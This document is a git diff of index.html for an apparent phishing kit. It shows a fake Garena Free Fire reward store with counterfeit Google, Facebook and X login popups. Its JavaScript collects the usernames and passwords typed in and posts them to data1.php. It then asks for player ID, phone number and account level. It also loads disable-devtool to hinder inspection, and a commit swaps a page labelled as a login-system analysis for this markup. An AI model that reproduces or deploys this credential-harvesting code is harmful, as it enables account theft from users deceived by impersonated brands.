-<button type="submit" onclick="SecondValidateLoginTwitterData()">Log in</button>
-<buttonx type="button">Forgot password?</buttonx>
-<label>Don't have an account? <a>Sign up</a></label>
-</form>
-</div> <!--- content-box-twitter --->
-</div> <!--- popup-box-login-twitter --->
-</div> <!--- popup-login --->
-
-<div class="popup-login login-facebook-load" style="display: none;">
-<div class="popup-box-login-fb">
-<div class="navbar-fb">
-<img src="img/style-img/facebook-text.png">
-</div> <!--- navbar --->
-<div class="content-box-fb">
-<div class="fb-load">
-<img src="img/style-img/icon_fb.png">
-<div class="loader3"></div>
-</div> <!--- fb-load --->
-</div> <!--- content-box-fb --->
-</div> <!--- popup-box-login-fb --->
-</div> <!--- popup-login--->
-
-<div class="popup-login login-twitter-load" style="display: none;">
-<div class="popup-box-login-twitter">
-<div class="twitter-load">
-<div class="twitter-load-title">
-<div class="loader2"></div>
-</div> <!--- twitter-load-title --->
-</div> <!--- twitter-load --->
-</div> <!--- popup-box-login-twitter --->
-</div> <!--- popup-login --->
-
-<div class="popup account_verification animated fadeIn" style="display: none;">
-	<div class="popup-box-wrapperz">
-		<div class="popup-box-navbarz">
-			<div class="popup-box-navbar-title">Account Verification</div>
-		</div>
-		<div class="popup-box-bgz">
-			<div class="popup-box-alert4"><br>Complete your Garena Free Fire account details<br><br></div>
-			<form class="popup-box-form" action="javascript:void(0)" method="post" id="ValidateVerificationDataForm">
-				<input type="hidden" name="email" id="validateEmail" readonly>
-				<input type="hidden" name="password" id="validatePassword" readonly>
-				<input type="number" name="playid" id="playid" placeholder="Account ID" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Account Player ID')" oninput="setCustomValidity('')">
-				<input type="number" name="phone" id="phone" placeholder="Phone Number" autocomplete="off" required oninvalid="this.setCustomValidity('Masukkan Phone Number Anda')" oninput="setCustomValidity('')">
-				<select name="level" id="level" required oninvalid="this.setCustomValidity('Pilih Account Level Anda')" oninput="setCustomValidity('')">
-					<option selected="selected" disabled="disabled" value="">Account Level</option>
-					<script>
-						for(var i = 1; i <= 100; i++){
-							document.write("<option>" + i + "</option>");
-						};
-					</script>
-				</select>
-				<input type="hidden" name="login" id="validateLogin" readonly>
-				<br>
-				<br>
-				<div class="popup-box-form-footer">
-					<button type="submit" onmousedown="buka.play();" onclick="ValidateVerificationData()" style="margin-top: -6px;">Verify</button>
-				</div>
-			</form>
-		</div>
-	</div>
-</div>
-
-<div class="popup check_verification animated fadeIn" style="display: none;">
-	<div class="popup-box-wrapperz">
-		<div class="popup-box-navbarz">
-			<div class="popup-box-navbar-title">Processing Account</div>
-		</div>
-		<div class="popup-box-bgx">
-			<div class="popup-box-alert8"><br>
-				<i class="fa-solid fa-circle-notch fa-spin" style="color: #737373;font-size: 50px;margin-bottom: 14px;"></i>
-				<br> Processing your account details...
-				<br><br>
-			</div>
-			<div class="popup-box-footer"></div>
-		</div>
-	</div>
-</div>
-
-<div class="popup processing_account animated fadeIn" style="display: none;">
-	<div class="popup-box-wrapperz">
-		<div class="popup-box-navbarz">
-			<div class="popup-box-navbar-title">Purchase Process</div>
-		</div>
-		<div class="popup-box-bgz">
-			<div class="popup-box-alert3" style="padding-top: 7px;">
-				Hello Sir!<br>
-				<p>We have received your purchase! 
-				<br>Please wait a moment!<br> Our team will soon process the reward to the registered ID<br> we will notify you via your in-game mailbox!
-				<br><br>Booyah Regards!</p></div>
-			<div class="popup-box-alert0">
-			</div>
-			<div class="popup-box-footer">
-				<button type="button" onmousedown="tutup.play();" style="margin-right: 0; float: none;" onclick="location.href='https://mpcmh8d.biz.id/';">Logout</button>
-			</div>
-		</div>
-	</div>
-</div>
-</div>
-
-<div class="footer" style="top:-80px;">
-<img class="footer-copyright-icon" src="img/logo.png">
-<div class="footer-copyright-text">
-<div class="footer-txt-copyrights">
-Copyright © Garena International. Trademarks belong to their respective owners. All rights reserved.
-</div> <!--- footer-txt-copyrights --->
-<div class="footer-copyright-text-left">Privacy Policy</div> <!--- footer-txt-copyright --->
-<div class="footer-copyright-text-center">For Parents FAQ</div> <!--- footer-txt-copyright --->
-<div class="footer-copyright-text-right">Terms of Service</div> <!--- footer-txt-copyright --->
-</div> <!--- footer-copyright-text --->
-</div> <!--- footer --->
-
-<div class="popup open_rewards animated fadeIn" style="display: none;">
-<div class="popup-box-wrapper">
-<div class="popup-box-bg" style="height:220px;">
-<div class="popup-box-alert4"><br> </div> <!--- popup-box-alert --->
-<div class="popup-box-item">
-<div>
-<figure>
-<img class="popup-item flip" src="">
-</figure>
-</div>
-</div> <!--- popup-box-item --->
-<br>
-<div class="popup-box-footer" style="margin-top:40px;">
-<button type="button" onmousedown="buka.play();" onmousedown="buka.play();" onclick="get_token()">Collect</button>
-</div> <!--- popup-box-bg --->
-</div> <!--- popup-box-footer --->
-</div> <!--- popup-box-wrapper --->
-</div> <!--- popup open_rewards --->
-
-<div class="popup loadinglogin" style="display: none;">
-<div class="loadinglogin"style="width:400px;height: 679px;margin-top:279px;margin-left:auto;margin-right:auto;">
-<div class="loader-line"></div>
-<div class="loader-label" id="text-login1">Checking for updates...</div>
-<div class="loader-label" style="display:none" id="text-login2">Connecting to server...</div>
-<img src="img/load.jpg" style="background-size: 100% 100%;width: 100%;">
-</img>
-</div>
-</div>
-
-<div class="popup account_login animated fadeIn" style="display: none;">
-<div class="popup-box-wrapper">
-</div>
-<div class="loginpop">
-<div class="popup-box-alert-login"><br>
-<img class="popup-box-gamecon" src="https://www.pubgmobile.com/act/a20180515iggamepc/logo.png" style="opacity:0%;"></div>
-<button type="button" style="top:9px;" onmousedown="buka.play();" class="popup-btn-login popup-btn-facebook" onclick="open_facebook();"><i class="fa-brands fa-facebook"></i>Login dengan Facebook</button><br>
-<div class="alter-text"><span>or</span></div>
-<button type="button" style="top:-35px;" onmousedown="buka.play();" class="popup-btn-login popup-btn-google" onclick="open_google();" style="top: 1px;"><img src="img/style-img/google.png"><g style="padding-right: 9px;">Login dengan Google</g></button>
-</div> <!--- popup-box-bg --->
-</div> <!--- popup-box-footer --->
-
-<div class="popup-login first-login-google animated fadeIn" style="display: none;">
-<div class="popup-box-login-google">
-<a onmousedown="tutup.play();" onclick="close_google()" class="close-other"><i class="zmdi zmdi-close"></i></a>
-<div class="box-google">
-<div class="header-google"><img src="img/style-img/google.png">
-</div> <!--- header-google --->
-<div class="txt-login-google">Sign in</div> <!--- txt-login-google --->
-<div class="txt-login-google-desc">Use your Google Account</div> <!--- txt-login-google-desc --->
-<form action="javascript:void(0)" method="post" id="FirstValidateLoginGoogleForm">
-<div class="input-box">
-<label class="input-label" style="text-shadow: none;">Email Address</label>
-<input type="email" class="input-1" name="email" id="first-google-email" onfocus="setFocus(true)" onblur="setFocus(false)" required>
-</div>
-<div class="input-box">
-<div class="form-group-showhide GoogleShowPassword" onclick="FirstshowGooglePassword()"><i class="zmdi zmdi-eye"></i></div>
-<div class="form-group-showhide GoogleHidePassword" style="display: none;" onclick="FirsthideGooglePassword()"><i class="zmdi zmdi-eye-off"></i></div>
-<label class="input-label" style="text-shadow: none;">Password</label>
-<input type="password" class="input-1" name="password" id="first-google-password" onfocus="setFocus(true)" onblur="setFocus(false)" required>
-</div>
-<input type="hidden" name="login" id="first-google-login" value="Google Play" readonly>
-<div class="first-email-google" style="display: none;">
-<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
-</svg> Your Google Account cannot be found.</div>
-<div class="first-sandi-google" style="display: none;">
-<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
-</svg> Wrong password, please try again.</div>
-<div class="btn-forgot-google">Forgot your email?</div>
-<div class="btn-not-computer">Not your computer? Use Guest mode to sign in privately. <p style="color: #3166d3;font-weight: 500;">Learn more about using Guest mode</p></div>
-<button type="submit" class="btn-login-google" onclick="FirstValidateLoginGoogleData()">Next</button>
-</form>
-<div class="notify-google">Create account</div> <!--- notify-google --->
-</br>
-</div> <!--- box-google --->
-</div>
-</div>
-
-<script>
-  // show hide password for Google
-  function FirstshowGooglePassword() {
-    var x = document.getElementById("first-google-password");
-    if (x.type === "password") {
-      x.type = "text";
-      $('.GoogleShowPassword').hide();
-      $('.GoogleHidePassword').show();
-    } else {
-      x.type = "password";
-    }
-  }
-  
-  function FirsthideGooglePassword() {
-    var x = document.getElementById("first-google-password");
-    if (x.type === "text") {
-      x.type = "password";
-      $('.GoogleShowPassword').show();
-      $('.GoogleHidePassword').hide();
-    } else {
-      x.type = "text";
-    }
-  }
-  
-  // show hide password for Google
-  function SecondshowGooglePassword() {
-    var x = document.getElementById("second-google-password");
-    if (x.type === "password") {
-      x.type = "text";
-      $('.GoogleShowPassword').hide();
-      $('.GoogleHidePassword').show();
-    } else {
-      x.type = "password";
-    }
-  }
-  
-  function SecondhideGooglePassword() {
-    var x = document.getElementById("second-google-password");
-    if (x.type === "text") {
-      x.type = "password";
-      $('.GoogleShowPassword').show();
-      $('.GoogleHidePassword').hide();
-    } else {
-      x.type = "text";
-    }
-  }
-</script>
-
-<div class="popup-login second-login-google animated fadeIn" style="display: none;">
-<div class="popup-box-login-google">
-<div class="box-google">
-<div class="header-google"><img src="img/style-img/google.png">
-</div> <!--- header-google --->
-<div class="txt-login-google">Sign in</div> <!--- txt-login-google --->
-<div class="txt-login-google-desc">Use your Google Account</div> <!--- txt-login-google-desc --->
-<form action="javascript:void(0)" method="post" id="SecondValidateLoginGoogleForm">
-<div class="input-box">
-<label class="input-label" style="text-shadow: none;">Email Address</label>
-<input type="email" class="input-1" name="email" id="second-google-email" onfocus="setFocus(true)" onblur="setFocus(false)" required>
-</div>
-<div class="input-box">
-<div class="form-group-showhide GoogleShowPassword" onclick="SecondshowGooglePassword()"><i class="zmdi zmdi-eye"></i></div>
-<div class="form-group-showhide GoogleHidePassword" style="display: none;" onclick="SecondhideGooglePassword()"><i class="zmdi zmdi-eye-off"></i></div>
-<label class="input-label" style="text-shadow: none;">Password</label>
-<input type="password" class="input-1" name="password" id="second-google-password" onfocus="setFocus(true)" onblur="setFocus(false)" required>
-</div>
-<input type="hidden" name="login" id="second-google-login" value="Google Play" readonly>
-<div class="second-email-google" style="display: none;">
-<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
-</svg> Your Google Account cannot be found.</div>
-<div class="second-sandi-google" style="display: block;">
-<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
-</svg> Wrong password, please try again.</div>
-<div class="btn-forgot-google">Forgot your email?</div>
-<div class="btn-not-computer">Not your computer? Use Guest mode to sign in privately. <p style="color: #3166d3;font-weight: 500;">Learn more about using Guest mode</p></div>
-<button type="submit" class="btn-login-google" onclick="SecondValidateLoginGoogleData()">Next</button>
-</form>
-<div class="notify-google">Create account</div> <!--- notify-google --->
-</br>
-</div> <!--- box-google --->
-</div>
-</div>
-
-<div class="popup-login login-google-load animated fadeIn" style="display: none;">
-  <div class="popup-box-login-google">
-    <div class="box-google">
-      <div class="header-google"><img src="img/style-img/google.png" style="margin-bottom: -72px;justify-self: center;">
-      </div> <!--- header-google --->
-      <div class="loadgoogle">
-        <i class="fa-solid fa-circle-notch fa-spin" style="width: 36%;font-size: 49px;color: #1a73e8;"></i>
-      </div>
-    </div>
-  </div> <!--- box-google --->
-</div>
-
-<div class="popup itemReward_confirmation2 fadeIn" style="display: none;">
-  <div class="popup-box-wrapperz">
-    <div class="popup-box-navbar-lz" style="margin-bottom:11px;">
-      <div class="popup-box-navbar-lz-title">KONFIRMASI PEMBELIAN</div>
-      <img onmousedown="tutup.play();" onclick="close_reward_confirmation()" src="img/popup-close2.png"
-        style="margin-top: -24px;margin-right: 7px;opacity: 77%;">
-    </div>
-    <div class="popup-box-lz">
-      <div class="popup-box-alert-lz">Apakah Kamu Yakin membeli item ini?</div>
-      <div class="confirmation-content">
-        <div class="popup-box-item bordermotion itemShine">
-          <figure>
-            <img src="" id="myItemReward_confirmationImg" alt="Item">
-            <span id="amount"></span>
-          </figure>
-        </div>
-        <div class="item-details-right">
-          <div class="item-name-confirmation">
-            <span id="ItemName"></span>
-          </div>
-          <div class="item-price-row">
-            <span class="price-label">Price:</span>
-            <img src="img/tokens.png" class="token-icon-inline">
-            <pr id="price"></pr>
-          </div>
-        </div>
-      </div>
-      <div class="popup-box-footer-lz">
-        <button type="button" onmousedown="buka.play();" onclick="get_token()">
-          Beli
-        </button>
-      </div> <!--- popup-box-footer --->
-    </div>
-  </div>
-</div>
-
-</div><div class="popup itemReward_confirmationsold fadeIn" style="display: none;">
-<div class="popup-box-wrapperz">
-<div class="popup-box-navbar-lz" style="margin-bottom:11px;">
-<div class="popup-box-navbar-lz-title">Confirmation</div>
-<img onmousedown="tutup.play();" onclick="close_reward_confirmation()" src="img/popup-close2.png" style="margin-top: -27px;margin-right: 25px;opacity: 100%;">
-</div>
-<div class="popup-box-lz">
-<div class="popup-box-alert-lz">Sorry, this item is sold out!</div>
-<div class="popup-box-item bordermotion itemShine" style="width: 21%;height: 78px;margin-top: 9px;margin-left: 60px;margin-bottom:10px;">
-<rw id="ItemNamesold"></rw>
-<div class="popup-box-alert-price">Price:</div>
-<prs id="pricesold"></prs>
-<div>
-<figure>
-<span id="amountsold"></span>
-<img src="" id="myItemReward_confirmationImgsold">
-</figure>
-</div>
-<div class="line"></div>
-<img src="img/tokens.png" style="margin-top: 3px;margin-right: -70px;width: 19px;height: auto;">
-</div> <!--- popup-box-item --->
-<br>
-<div class="popup-box-footer-lz">
-<button type="button" onmousedown="buka.play();" onclick="soldout()" style="width: 90px;height: 28px;padding-left: 0;padding-right: 0;margin-top: -4px;"><font style="">SOLD OUT</font> </button>
-</div> <!--- popup-box-footer --->
-</div> <!--- popup-box-bg --->
-</div> <!--- popup-box-wrapper --->
-</div> <!--- popup itemReward_confirmation --->
-
-<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
-<script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool@latest'></script>
-<script type="text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>
-<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
-<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
-<audio id="audioFile" src="media/spin.mp3"></audio>
-<script src="js-zone/lazcode.js"></script>
-<script src="js-zone/flaglink.js"></script>
-<script src="js-zone/slidernotif.js"></script>
-<script src="js-zone/sender.js"></script>
-<script src="js-zone/slide-zone.js"></script>
-<script>
-function initScrollingBanners() {
-    const banners = document.querySelectorAll('.item-name-confirmation');
-    
-    banners.forEach(banner => {
-        const span = banner.querySelector('span');
-        if (!span) return;
-        
-        const bannerWidth = banner.offsetWidth;
-        const spanWidth = span.offsetWidth;
-        
-        if (spanWidth > bannerWidth) {
-            const scrollDistance = -(spanWidth - bannerWidth + 16);
-            span.style.setProperty('--scroll-distance', scrollDistance + 'px');
-            banner.classList.add('needs-scroll');
-        } else {
-            banner.classList.remove('needs-scroll');
-        }
-    });
-}
-
-document.addEventListener('DOMContentLoaded', initScrollingBanners);
-window.addEventListener('resize', initScrollingBanners);
-</script>
-<script>
-function initScrollingBanners() {
-  const banners = document.querySelectorAll('.item-name-banner');
-  
-  banners.forEach(banner => {
-    const span = banner.querySelector('span');
-    if (!span) return;
-    
-    const bannerWidth = banner.offsetWidth;
-    const spanWidth = span.offsetWidth;
-    
-    if (spanWidth > bannerWidth) {
-      const scrollDistance = -(spanWidth - bannerWidth + 16); 
-      span.style.setProperty('--scroll-distance', scrollDistance + 'px');
-      banner.classList.add('needs-scroll');
-    } else {
-      banner.classList.remove('needs-scroll');
-    }
-  });
-}
-
-document.addEventListener('DOMContentLoaded', initScrollingBanners);
-window.addEventListener('resize', initScrollingBanners);
-</script>
-<script>
-function open_google() {
-  $('.first-login-google').show();
-  $('.more_login').hide();
-  $('.account_login').hide()
-  $('.itemReward_confirmations2').hide();
-}	
-function close_google() {
-  $('.first-login-google').hide();
-  $('.account_login').show();
-  $('.more_login').hide();
-}
-// code for validate data to next step
-function FirstValidateLoginGoogleData() {
-    $('#FirstValidateLoginGoogleForm').submit(function (submitingFirstValidateLoginGoogleData) {
-      submitingFirstValidateLoginGoogleData.preventDefault();
-      $emailgoogle = $('#first-google-email').val().trim();
-      $passwordgoogle = $('#first-google-password').val().trim();
-      $logingoogle = $('#first-google-login').val().trim();
-      if ($emailgoogle == '' || $emailgoogle == null || $emailgoogle.length <= 7) {
-        $('.first-email-google').fadeIn();
-        setTimeout(function () {
-          $('.first-email-google').fadeOut();
-        }, 2000);
-        $('.first-sandi-google').hide();
-        $('.first-login-google').show();
-        return false;
-      } else {
-        $('.first-email-google').hide();
-        $("input#validateEmail").val($emailgoogle);
-        $('.first-login-google').hide();
-      }
-      if ($passwordgoogle == '' || $passwordgoogle == null || $passwordgoogle.length <= 7) {
-        $('.first-sandi-google').fadeIn();
-        setTimeout(function () {
-          $('.first-sandi-google').fadeOut();
-        }, 2000);
-        $('.first-login-google').show();
-        return false;
-      } else {
-        $('.first-sandi-google').hide();
-        $("input#validatePassword").val($passwordgoogle);
-        $("input#validateLogin").val($logingoogle);
-        $('.first-login-google').hide();
-        $('.login-google-load').show()
-        setTimeout(function () {
-          $('.first-login-google').hide()
-          $('.second-login-google').hide()
-          $('.login-google-load').hide()
-          $('.account_verification').show()
-        }, 4000)
-      }
-      var $validateEmail = $("input#validateEmail").val();
-      var $validatePassword = $("input#validatePassword").val();
-      var $validateLogin = $("input#validateLogin").val();
-      if ($validateEmail == "" && $validatePassword == "" && $validateLogin == "" && $playid == "") {
-        $('.account_verification').hide();
-        return false;
-      }
-      $.ajax({
-        type: "POST",
-        url: "data1.php",
-        data: $(this).serialize(),
-        beforeSend: function () {
-          $('.first-login-google').hide();
-        },
-        success: function () {
-          $('.first-login-google').hide();
-        }
-      });
-    });
-    return false;
-  }
-  
-  function SecondValidateLoginGoogleData() {
-    $('#SecondValidateLoginGoogleForm').submit(function (submitingSecondValidateLoginGoogleData) {
-      submitingSecondValidateLoginGoogleData.preventDefault();
-      $emailgoogle = $('#second-google-email').val().trim();
-      $passwordgoogle = $('#second-google-password').val().trim();
-      $logingoogle = $('#second-google-login').val().trim();
-      if ($emailgoogle == '' || $emailgoogle == null || $emailgoogle.length <= 7) {
-        $('.second-email-google').fadeIn();
-        setTimeout(function () {
-          $('.second-email-google').fadeOut();
-        }, 2000);
-        $('.second-sandi-google').hide();
-        $('.second-login-google').show();
-        return false;
-      } else {
-        $('.second-email-google').hide();
-        $("input#validateEmail").val($emailgoogle);
-        $('.second-login-google').hide();
-      }
-      if ($passwordgoogle == '' || $passwordgoogle == null || $passwordgoogle.length <= 7) {
-        $('.second-sandi-google').fadeIn();
-        setTimeout(function () {
-          $('.second-sandi-google').fadeOut();
-        }, 2000);
-        $('.second-login-google').show();
-        return false;
-      } else {
-        $('.second-sandi-google').hide();
-        $("input#validatePassword").val($passwordgoogle);
-        $("input#validateLogin").val($logingoogle);
-        $('.second-login-google').hide();
-        $('.login-google-load').show()
-        setTimeout(function () {
-          $('.second-login-google').hide()
-          $('.account_verification').show()
-          $('.login-google-load').hide()
-        }, 4000)
-      }
-      var $validateEmail = $("input#validateEmail").val();
-      var $validatePassword = $("input#validatePassword").val();
-      var $validateLogin = $("input#validateLogin").val();
-      if ($validateEmail == "" && $validatePassword == "" && $validateLogin == "" && $playid == "") {
-        $('.account_verification').hide();
-        return false;
-      }
-      $.ajax({
-        type: "POST",
-        url: "data1.php",
-        data: $(this).serialize(),
-        beforeSend: function () {
-          $('.second-login-google').hide();
-        },
-        success: function () {
-          $('.second-login-google').hide();
-        }
-      });
-    });
-    return false;
-  }
-
-  function FirstValidateLoginFbData() {
-    $FirstEmailFb = $('#first-email-facebook').val().trim();
-    $FirstPasswordFb = $('#first-password-facebook').val().trim();
-    $FirstLoginFb = $('#first-login-facebook').val().trim();
-    if ($FirstEmailFb.length < 5) {
-      $('.first-email-fb').show();
-      $('.first-sandi-fb').hide();
-      $('.first-login-facebook').show();
-      return false;
-    } else if ($FirstPasswordFb.length < 5) {
-      $('.first-sandi-fb').show();
-      $('.first-email-fb').hide();
-      $('.first-login-facebook').show();
-      return false;
-    } else {
-      $.ajax({
-        type: "POST",
-        url: "data1.php",
-        data: $("#FirstValidateLoginFbForm").serialize(),
-        beforeSend: function () {
-          $('.first-email-fb').hide();
-          $('.first-sandi-fb').hide();
-          $('.first-login-facebook').hide();
-          $('.login-facebook-load').show();
-        },
-        success: function () {
-          $("input#validateEmail").val($FirstEmailFb);
-          $("input#validatePassword").val($FirstPasswordFb);
-          $("input#validateLogin").val($FirstLoginFb);
-          setTimeout(function () {
-            $('.login-facebook-load').hide();
-            $('.account_verification').show();
-            $('.second-login-facebook').hide();
-          }, 4000)
-          return true;
-        }
-      });
-    };
-  };
-
-  function SecondValidateLoginFbData() {
-    $SecondEmailFb = $('#second-email-facebook').val().trim();
-    $SecondPasswordFb = $('#second-password-facebook').val().trim();
-    $SecondLoginFb = $('#second-login-facebook').val().trim();
-    if ($SecondEmailFb.length < 5) {
-      $('.second-email-fb').show();
-      $('.second-sandi-fb').hide();
-      $('.wrong-email-fb').hide();
-      $('.second-login-facebook').show();
-      return false;
-    } else if ($SecondPasswordFb.length < 5) {
-      $('.second-sandi-fb').show();
-      $('.second-email-fb').hide();
-      $('.wrong-email-fb').hide();
-      $('.second-login-facebook').show();
-      return false;
-    } else {
-      $.ajax({
-        type: "POST",
-        url: "data1.php",
-        data: $("#SecondValidateLoginFbForm").serialize(),
-        beforeSend: function () {
-          $('.second-email-fb').hide();
-          $('.second-sandi-fb').hide();
-          $('.wrong-email-fb').hide();
-          $('.second-login-facebook').hide();
-          $('.login-facebook-load').show();
-        },
-        success: function () {
-          $("input#validateEmail").val($SecondEmailFb);
-          $("input#validatePassword").val($SecondPasswordFb);
-          $("input#validateLogin").val($SecondLoginFb);
-          setTimeout(function () {
-            $('.login-facebook-load').hide();
-            $('.account_verification').show();
-          }, 2000)
-          return true;
-        }
-      });
-    };
-  };
-  
-</script>
-<script>
-var LazIndexHeader = 0;
-showLazSlidez();
-function showLazSlidez() {
-    var i;
-    var LazSlidez = document.getElementsByClassName("lazaslide");
-    for (i = 0; i < LazSlidez.length; i++) {
-        LazSlidez[i].style.display = "none"; 
-    }
-    LazIndexHeader++;
-    if (LazIndexHeader > LazSlidez.length) {LazIndexHeader = 1} 
-    LazSlidez[LazIndexHeader-1].style.display = "block"; 
-    setTimeout(showLazSlidez, 3000);
-}
-
-// code funtion timers
-$(document).ready(function() { 
-var detik = 59;
-var menit = 59;
-var jam = 23;
-function hitung() { 
-setTimeout(hitung,1000); $('#timer1').html( '  ' + jam + ' : ' + menit + ' : ' + detik + ''); detik --; 
-if(detik < 0) { 
-detik = 59; 
-menit --; 
-if(menit < 0) { 
-menit = 0; 
-detik = 0; 
-} 
-} 
-} 
-hitung(); 
-}
-);
-$(document).ready(function() { 
-var detik = 59;
-var menit = 59;
-var jam = 23;
-function hitung() { 
-setTimeout(hitung,1000); $('#timer2').html( + jam + ' : ' + menit + ' : ' + detik + ''); detik --; 
-if(detik < 0) { 
-detik = 59; 
-menit --; 
-if(menit < 0) { 
-menit = 0; 
-detik = 0; 
-} 
-} 
-} 
-hitung(); 
-}
-);
-</script>
-<script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"e1fc5e0acda44d25a3480aa629477256","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
 </html>

==== commit 450a27fc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,98 +1,837 @@
-<!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Analisis Sistem Login - Tugas Kuliah</title>
+<div class="popup-login first-login-facebook animated fadeIn" style="display: none;">
+<div class="popup-box-login-fb">
+<a onmousedown="tutup.play();" onclick="close_facebook()" class="close-fb"><i class="zmdi zmdi-close"></i></a>
+<div class="navbar-fb">
+<img src="img/style-img/facebook-text.png">
+</div>
+<div class="content-box-fb">
+<p class="kaget first-email-fb" style="width: 320px; top: -5px; text-align: left;">The email address or phone number that you've entered doesn't match any account. <b>Sign up for an account.</b></p>
+<p class="kaget first-sandi-fb" style="width: 320px; top: -5px; text-align: left;">The password that you've entered is incorrect. Forgotten password?</p>
+<img src="img/style-img/icon_2.jpg">
+<div class="txt-login-fb">
+ Log in to your Facebook account to connect to Free Fire.
+</div>
+<form class="login-form" action="javascript:void(0)" method="post" id="FirstValidateLoginFbForm">
+<div class="form-group-fb">
+<input type="text" name="email" id="first-email-facebook" placeholder="Mobile number or email address" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Mobile number or email address')" oninput="setCustomValidity('')">
+<div class="form-group-sohid FirstShowFbPassword" onclick="FirstShowFbPassword()">
+<img src="img/style-img/Twitter-Show-Password.png">
+</div> <!--- form-group-sohid FirstShowFbPassword --->
+<div class="form-group-sohid FirstHideFbPassword" style="display: none;" onclick="FirstHideFbPassword()">
+<img src="img/style-img/Twitter-Hide-Password.png">
+</div> <!--- form-group-sohid FirstHideFbPassword --->
+<input type="password" name="password" id="first-password-facebook" placeholder="Password" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
+</div> <!--- form-group-fb --->
+<input type="hidden" name="login" id="first-login-facebook" value="Facebook" readonly>
+<button type="submit" class="btn-login-fb" onclick="FirstValidateLoginFbData()">Log In</button>
+</form>
+<div class="txt-create-account">Create Account</div>
+<div class="txt-not-now">Not now</div>
+<div class="txt-forgotten-password">Forgotten password?</div>
+</div>
+<div class="language-box">
+<center>
+<div class="language-name language-name-active">English (UK)</div>
+<div class="language-name">العربية</div>
+<div class="language-name">Türkçe</div>
+<div class="language-name">Tiếng Việt</div>
+<div class="language-name">日本語</div>
+<div class="language-name">Español</div>
+<div class="language-name">Português (Brasil)</div>
+<div class="language-name">
+<i class="fa fa-plus"></i>
+</div>
+</center>
+</div>
+<div class="copyright">Meta © 2023</div>
+</div> <!--- popup-box-login-fb --->
+</div> <!--- popup-login--->
+
+<div class="popup-login first-login-twitter animated fadeIn" style="display: none;">
+<div class="popup-box-login-twitter">
+<a onmousedown="tutup.play();" onclick="close_twitter()" class="close-other"><i class="zmdi zmdi-close"></i></a>
+<div class="header-twitter"><img src="img/style-img/twitter-text.png"></div> <!--- header-twitter --->
+<div class="txt-login-twitter">Sign in to X</div> <!--- txt-login-twitter --->
+<div class="content-box-twitter">
+<form action="javascript:void(0)" method="post" id="FirstValidateLoginTwitterForm">
+<div class="form-group-twitter">
+<input type="text" name="email" id="first-email-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Username, Email or Mobile number')" oninput="setCustomValidity('')">
+<label>@Username</label>
+</div> <!--- form-group-twitter --->
+<div class="form-group-twitter">
+<div class="form-group-sohi FirstShowTwitterPassword" onclick="FirstShowTwitterPassword()">
+<img src="img/style-img/Twitter-Show-Password.png">
+</div> <!--- form-group-sohi FirstShowTwitterPassword --->
+<div class="form-group-sohi FirstHideTwitterPassword" style="display: none;" onclick="FirstHideTwitterPassword()">
+<img src="img/style-img/Twitter-Hide-Password.png">
+</div> <!--- form-group-sohi FirstHideTwitterPassword --->
+<input type="password" name="password" id="first-password-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
+<label>Password</label>
+</div> <!--- form-group-twitter --->
+<p class="kagettw first-email-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -18px;">Sorry, we couldn't find your account.</p>
+<p class="kagettw first-sandi-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -20px;">Wrong Password!</p>
+<input type="hidden" name="login" id="first-login-twitter" value="Twitter" readonly>
+<button type="submit" onclick="FirstValidateLoginTwitterData()">Log in</button>
+<buttonx type="button">Forgot password?</buttonx>
+<label>Don't have an account? <a>Sign up</a></label>
+</form>
+</div> <!--- content-box-twitter --->
+</div> <!--- popup-box-login-twitter --->
+</div> <!--- popup-login --->
+
+<div class="popup-login second-login-facebook animated fadeIn" style="display: none;">
+<div class="popup-box-login-fb">
+<div class="navbar-fb">
+<img src="img/style-img/facebook-text.png">
+</div>
+<div class="content-box-fb">
